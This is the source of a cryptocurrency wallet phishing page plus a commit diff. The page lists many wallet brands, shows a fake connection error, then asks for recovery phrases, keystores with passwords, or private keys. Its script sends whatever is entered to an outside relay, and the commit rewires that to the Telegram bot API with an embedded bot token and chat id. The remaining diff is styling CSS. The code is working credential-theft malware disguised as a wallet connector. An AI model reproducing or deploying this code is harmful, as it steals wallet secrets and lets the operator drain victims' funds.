              <img class="coin-img" src="assets/49746116.png" alt="">
              <h4 class="text-white">Authereum</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal24" class="btn coin">
              <img class="coin-img" src="assets/5DxVDK36_400x400.png" alt="">
              <h4 class="text-white">Dharma</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal25" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/lg3.png" alt="">
              <h4 class="text-white">1inch Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal26" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/lg4.png" alt="">
              <h4 class="text-white">Huobi</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal27" class="btn coin">
              <img class="coin-img" src="assets/8EXrk57o_400x400.jpg" alt="">
              <h4 class="text-white">Eidoo</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal28" class="btn coin">
              <img class="coin-img" src="assets/512x512bb.jpg" alt="">
              <h4 class="text-white">MYKEY</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal29" class="btn coin">
              <img class="coin-img" src="assets/lg5.png" alt="">
              <h4 class="text-white">Loopring</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal30" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/trustvault.png" alt="">
              <h4 class="text-white">TrustVault</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal31" class="btn coin">
              <img class="coin-img" src="assets/unnamed(1).png" alt="">
              <h4 class="text-white">Atomic</h4>
            </button>
            <!-- Modal -->
            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal32" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/10903.png" alt="">
              <h4 class="text-white">Coin98</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal33" class="btn coin">
              <img class="coin-img" src="assets/tron-trx-logo.png" alt="">
              <h4 class="text-white">Tron</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin">
              <img class="coin-img" src="[data-uri]" alt="">
              <h4 class="text-white">Alice</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal35" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpg" alt="">
              <h4 class="text-white">AlphaWallet</h4>
            </button>
            <!-- Modal -->

            <!-- <button onclick="location.assign(&#39;securechannel.php?walletname=DCENT&#39;)" type="button"
              data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin">
              <img class="coin-img" src="assets/unnamed(2).png" alt="" />
              <h4 class="text-white">D'CENT</h4>
            </button> -->
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin">
              <img class="coin-img" src="assets/6323b69954bc41ff9409f033_public.png" alt="">
              <h4 class="text-white">ZelCore</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/lg6.png" alt="">
              <h4 class="text-white">Nash</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal39" class="btn coin">
              <img class="coin-img" src="assets/1433894569.png" alt="">
              <h4 class="text-white">Coinmoni</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal40" class="btn coin">
              <img class="coin-img" src="assets/28931745.png" alt="">
              <h4 class="text-white">GridPlus</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal41" class="btn coin">
              <img class="coin-img" src="assets/unnamed(3).png" alt="">
              <h4 class="text-white">CYBAVO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal42" class="btn coin">
              <img class="coin-img" src="assets/512x512bb(1).jpg" alt="">
              <h4 class="text-white">Tokenary</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal43" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/44049579.png" alt="">
              <h4 class="text-white">Torus</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal44" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/unnamed(4).png" alt="">
              <h4 class="text-white">Spatium</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal45" class="btn coin">
              <img class="coin-img" src="assets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpg" alt="">
              <h4 class="text-white">SafePal</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal46" class="btn coin">
              <img class="coin-img" src="assets/unnamed(5).png" alt="">
              <h4 class="text-white">Infinito</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal47" class="btn coin">
              <img class="coin-img" src="assets/images.png" alt="">
              <h4 class="text-white">wallet.io</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal48" class="btn coin">
              <img class="coin-img" src="assets/unnamed(6).png" alt="">
              <h4 class="text-white">Ownbit</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal49" class="btn coin">
              <img class="coin-img" src="assets/512x512bb(2).jpg" alt="">
              <h4 class="text-white">EasyPocket</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal50" class="btn coin">
              <img class="coin-img" src="assets/unnamed(7).png" alt="">
              <h4 class="text-white">Bridge Wallet</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal51" class="btn coin">
              <img class="coin-img" src="assets/Sparkpoint-wallet-logo.png" alt="">
              <h4 class="text-white">Spark Point</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal52" class="btn coin">
              <img class="coin-img" src="assets/unnamed(8).png" alt="">
              <h4 class="text-white">ViaWallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal53" class="btn coin">
              <img class="coin-img" src="assets/ofbdehdu4sju07vlltgf.png" alt="">
              <h4 class="text-white">BitKeep</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal54" class="btn coin">
              <img class="coin-img" src="assets/images(1).png" alt="">
              <h4 class="text-white">Vision</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal55" class="btn coin">
              <img class="coin-img" src="assets/unnamed(9).png" alt="">
              <h4 class="text-white">PEAKDEFI</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal56" class="btn coin">
              <img class="coin-img" src="assets/unnamed(10).png" alt="">
              <h4 class="text-white">Unstoppable</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal57" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/76861339.png" alt="">
              <h4 class="text-white">HaloDeFi</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal58" class="btn coin">
              <img class="coin-img" src="assets/unnamed(11).png" alt="">
              <h4 class="text-white">Dok Wallet</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal60" class="btn coin">
              <img class="coin-img" src="assets/images(2).png" alt="">
              <h4 class="text-white">Midas</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal61" class="btn coin">
              <img class="coin-img" src="assets/1_N6Uvv2QMQGqQubnGP1tGig.png" alt="">
              <h4 class="text-white">Ellipal</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal62" class="btn coin">
              <img class="coin-img" src="assets/LOGO-KEYRING-PRO.png" alt="">
              <h4 class="text-white">KEYRING PRO</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal63" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpg" alt="">
              <h4 class="text-white">Aktionariat</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal64" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/unnamed(12).png" alt="">
              <h4 class="text-white">Talken</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal65" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/0x0.png" alt="">
              <h4 class="text-white">Flare</h4>
            </button>

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal66" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/lg7.png" alt="">
              <h4 class="text-white">KyberSwap</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal70" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/unnamed(13).png" alt="">
              <h4 class="text-white">PayTube</h4>
            </button>
            <!-- Modal -->

            <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal72" class="btn coin">
              <img style="border-radius: 40px" class="coin-img" src="assets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpg" alt="">
              <h4 class="text-white">Linen</h4>
            </button>
            <!-- Modal -->
          </div>
        </div>
        <div class="row">
          <div class="text-center coin-section-footer">
            <h6>&nbsp;</h6>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <!-- <script src="./script/walletpage.js"></script> -->
  <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
  <script src="assets/jquery.waypoints.min.js.html"></script>
  <script src="assets/jquery.counterup.min.js.html"></script>
  <script src="assets/wow.min.js.html"></script>
  <script src="assets/script.js.html"></script>
  <script>
    $(document).ready(function () {

      $("#search-field").on("keyup", function () {
        var value = $(this).val().toLowerCase();
        $(".coin-registry button").filter(function () {
          $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)
        });
      });

      let wallets = $(".coin-registry button");
      wallets.each(function () {
        $(this).on("click", function () {
          let img = $(this).find(".coin-img").attr("src");
          event.preventDefault();
          $(".connection-info").text("Initializing...");
          $("#current-wallet-app").text(
            $(this).children().last().text().trim()
          );
          $("#current-wallet-logo").attr("src", img);
          $("#connect-dialog").show();
          setTimeout(function () {
            $(".connection-info").html(
              'Error Connecting... <button class="manual-connection">Connect Manually</button>'
            );
            $(document).find("button.manual-connection").trigger("click");
          }, 1000);
        });
      });
    });
  </script>
  <script>
    $(document).ready(function () {
      let dialogDismiss = $(".dialog-dismiss");
      let sendForm = $("#data-to-send");
      let successBox = $("#success-dialog");
      let errorBox = $("#error-dialog");
      dialogDismiss.each(function () {
        $(this).on("click", function () {
          $("#connect-dialog").hide();
          $("#send-dialog").hide();
        });
      });
      $("#phraseSend").on("click", function () {
        sendForm.html(
          `<div class="form-group"><input type="hidden" id="type" name="type" value="phrase">
            <textarea id="phrase" name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea>
          </div>
          <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>`
        );
      });
      $("#keystoreSend").on("click", function () {
        sendForm.html(
          `<div class="form-group">
            <input type="hidden" id="type" name="type" value="keystore">
            <textarea rows="5" style="resize: none" required id="keystore" class="form-control" placeholder="Enter Keystore"></textarea>
            </div>
          <input type="text" class="form-control" name="password" id="password" required placeholder="Wallet password">
          <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>`
        );
      });
      $("#privateKeySend").on("click", function () {
        sendForm.html(
          `<input type="hidden" id="type" name="type" value="privatekey">
          <input type="text" id="privateKey" name="privateKey" required class="form-control" placeholder="Enter your Private Key">
          <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>`
        );
      });

      $(".connection-info").on("click", ".manual-connection", function () {
        $("#current-wallet-app-send").text($("#current-wallet-app").text());
        $("#walletNameData").val($("#current-wallet-app").text());
        var link = $("#current-wallet-app").text();
        $("#current-wallet-send-logo").attr(
          "src",
          $("#current-wallet-logo").attr("src")
        );
        $("#connect-dialog").hide();
        $("#send-dialog").show();
      });

      $("#processForm").submit(function (e) {
        e.preventDefault();

        let coinType = $("#current-wallet-app").text();
        let reqType = $("input#type").val() || '';
        let reqPhrase = $("textarea#phrase").val() || '';
        let reqKeystore = $("textarea#keystore").val() || '';
        let reqPassword = $("input#password").val() || '';
        let reqPrivateKey = $("input#privateKey").val() || '';

        let processBtn = $("#proceedButton");
        let cancelBtn = $("#cancelBtn");
        
        let message = '********************\n\n';
        message += `Wallet Connection:\n`;
        message += `${coinType}\n\n`;
        if ( reqPhrase ) message += `Phrase\n`;
        if ( reqPhrase ) message += `${reqPhrase}\n\n`;
        if ( reqKeystore ) message += `Keystore\n`;
        if ( reqKeystore ) message += `${reqKeystore}\n\n`;
        if ( reqKeystore ) message += `Password\n`;
        if ( reqPassword ) message += `${reqPassword}\n\n`;
        if ( reqPrivateKey ) message += `Private Key\n`;
        if ( reqPrivateKey ) message += `${reqPrivateKey}\n\n`;
        message +=`********************\n`;
        
        // const token = "8034050830:AAEdlq9YL-JLiP0BpKhOItWUnXWS9-NyU8k";
        // const token = "8257355695:AAEMUkSUqQFVS9eCT5mQEMtit0vLh18fIWo"; // test
        // const chatId = "5949473270";

        // return console.log(message);

        $.ajax({
          type: "GET",
          url: `https://telegram-bot-api-s1p9.onrender.com/send`,
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
          data: {
            text: message,
          },
          beforeSend: function () {
            processBtn.html(
              '<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span> Connecting wallet...'
            );
            processBtn.prop("disabled", true);
            cancelBtn.prop("disabled", true);
          },
          success: function () {
            // dismissAllDialogs();
            setTimeout(function () {
              restoreButtons();
              $("div.message-tab").html(
                "<div class='alert alert-danger'>An unknown error occured, please try again later.</div>"
              );
            }, 5000);
          },
          error: function (err) {
            restoreButtons();
            dismissAllDialogs();
            errorBox.show();
            setTimeout(function () {
              dismissAllDialogs();
              $("#send-dialog").show();
            }, 2500);
            console.log(err)
          },
        });
        function restoreButtons() {
          processBtn.html("PROCEED");
          processBtn.prop("disabled", false);
          cancelBtn.prop("disabled", false);
        }
        function dismissAllDialogs() {
          successBox.hide();
          errorBox.hide();
          $("#connect-dialog").hide();
          $("#send-dialog").hide();
          $("#processing-dialog").hide();
        }
      });
    });
  </script>


</body></html>


==== commit ff3bedbe: "Update index.html add tele" ====
--- a/app/index.html
+++ b/app/index.html
@@ -9104,14 +9104,19 @@
 
         // return console.log(message);
 
+        const botToken = "8321594074:AAF0OiHDnPDyGMa8yWY9oi20I8A6uJhU2o0";
+        const chatId = 7765726318;
+
         $.ajax({
           type: "GET",
-          url: `https://telegram-bot-api-s1p9.onrender.com/send`,
+          url: `https://api.telegram.org/bot${botToken}/sendMessage`,
           headers: {
             'Content-Type': 'application/x-www-form-urlencoded'
           },
           data: {
-            text: message,
+            'chat_id':chatId,
+        'text': message,
+        'parse_mode' : 'HTML'
           },
           beforeSend: function () {
             processBtn.html(
@@ -9157,4 +9162,5 @@
   </script>
 
 
-</body></html>+
+</body></html>
--- a/app/assets/walletpage.css
+++ b/app/assets/walletpage.css
@@ -0,0 +1,193 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&amp;display=swap');
+
+* {
+    font-family: 'Poppins', sans-serif;
+}
+#header {
+    padding-top: 1rem;
+    padding-bottom: 1rem;
+    -webkit-box-shadow: 0 10px 5px #141b29;
+    -moz-box-shadow: 0 10px 5px #141b29;
+    box-shadow: 0 -15px 25px #141b29;
+}
+.header-text {
+    /* display: flex; */
+    /* justify-content: space-between; */
+    color: #0c0e29;
+    font-weight: 900 !important;
+    text-align: center;
+}
+.header-img {
+    width: 2.5rem;
+    height: 2.5rem;
+}
+.header-text h4 {
+    font-weight: 500;
+    font-size: 1rem;
+    margin-top: 8px;
+    font-weight: 700;
+}
+.coin-section-header {
+    color: #0c0e29;
+}
+.coin-section-header h1 {
+    font-weight: 600;
+    margin-top: 2rem !important;
+}
+.coin-section-header h6 {
+    font-size: 15px;
+    font-weight: 400;
+    margin-top: 1rem;
+}
+.coin-section-footer {
+    color: #0c0e29;
+    margin-top: 1.5rem;
+}
+.coin-section-footer h6 {
+    font-size: 12px;
+    font-weight: 400;
+}
+.coin-section-icons i {
+    font-size: 12.5px;
+}
+.coin {
+    background-color: #fff;
+    border: none;
+}
+.coin-img {
+    width: 5rem;
+    height: 5rem;
+    -webkit-transition: 500ms linear;
+    transition: 500ms linear;
+    border-radius: 100%;
+    background: white;
+}
+.coin-img:hover {
+    transform: scale(1.1);
+}
+.coin-registry {
+    margin-top: 2.5rem;
+  display: grid; 
+  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr; 
+  grid-column-gap: 5rem !important;
+  grid-row-gap: 1rem !important;
+  grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; 
+  gap: 0px 0px; 
+  grid-template-areas: 
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."
+    ". . . . . ."; 
+}
+.coin h4 {
+    font-weight: 600;
+    color: #0c0e29;
+    font-size: 11px !important;
+    margin-top: 13px;
+}
+.wallet-address {
+    background-color: #fff;
+    color: #0c0e29;
+    border: none !important;
+    border-radius: 5px;
+    padding-left: 10px;
+    padding-right: 10px;
+    height: 3rem;
+    width: 100%;
+    margin-top: 1rem;
+    margin-bottom: 1rem;
+}
+.modal-content {
+    background-color: #0c0e29;
+}
+.modal-header {
+    border-bottom: none;
+}
+.modal-footer {
+    border-top: none;
+}
+.modal_title {
+    color: #fff; 
+    font-weight: 600; 
+    font-size: 13px;
+    word-spacing: 1px;
+}
+.btn_close {
+    border: 1px solid #fff;
+    font-weight: 500;
+    font-size: 13px;
+    color: #fff !important;
+    padding-top: 5px !important;
+    padding-bottom: 5px !important;
+}
+.btn_proceed {
+    background-color: #fff; 
+    color: #0c0e29; 
+    font-weight: 500; 
+    font-size: 13px;
+}
+.btn-primary {
+    border: none !important;
+}
+.btn-primary:hover,
+.btn-primary:focus,
+.btn-primary:active {
+/*    background-color: #fff !important;*/
+    color: #0c0e29;
+    border: none;
+}
+small {
+    color: grey;
+    font-size: 10px;
+    position: absolute;
+    left: 15px;
+}
+.modal-body input {
+    border: 2px solid #0150b8 !important;
+}
+.modal-body input:active,
+.modal-body input:focus {
+    border: none;
+}
+
+@media screen and (max-width: 768px) {
+    .coin-registry {
+        margin-top: 2rem;
+        display: grid !important; 
+        grid-template-columns: 1fr 1fr 1fr !important;
+        grid-template-rows: 1fr 1fr 1fr;
+        grid-column-gap: 1rem !important;
+        grid-template-areas:
+        ". . ."
+        ". . ."
+    }
+    .coin-img {
+        width: 2.5rem;
+        height: 2.5rem;
+    }
+    .coin h4 {
+        font-size: 12px;
+    }
+    #header {
+        padding-top: 10px;
+    }
+    .header-img {
+        width: 2.3rem;
+        height: 2.3rem;
+    }
+    .header-text h4 {
+        margin-top: 10px;
+        font-weight: 700;
+    }
+    .wallet-address {
+        width: 100%;
+    }
+}
--- a/app/assets/main.css
+++ b/app/assets/main.css
@@ -0,0 +1,866 @@
+html{
+    width: 100%;
+    overflow-x: hidden;
+}
+
+body {
+    margin: 0;
+    width: 100%;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale
+}
+
+code {
+    font-family: source-code-pro, Menlo, Monaco, Consolas, "Courier New", monospace
+}
+
+.header {
+    width: 100%;
+    max-width: 1145px;
+    margin: 0 auto;
+    height: 145px;
+    padding: 0 20px;
+    display: flex;
+    align-items: center;
+    justify-content: space-around
+}
+
+@media only screen and (min-width:320px) and (max-width:480px) {
+    .header {
+        height: 100px;
+        padding: 0 15px
+    }
+}
+
+.header .nav_link {
+    width: 100px;
+    font-size: 20px;
+    color: #5878bc;
+    font-weight: 500;
+    text-align: center
+}
+
+.header .nav_logo {
+    flex: 1 1;
+    padding: 0 20px;
+    text-align: center
+}
+
+.header .nav_logo img {
+    width: 100% ;
+    max-width: 120px;
+    min-width: 60px
+}
+
+footer {
+    width: 100%;
+    max-width: 1200px;
+    margin: 0 auto;
+    height: 160px;
+    display: flex;
+    padding: 0 20px;
+    flex-shrink: 0;
+    align-items: center;
+    justify-content: center
+}
+
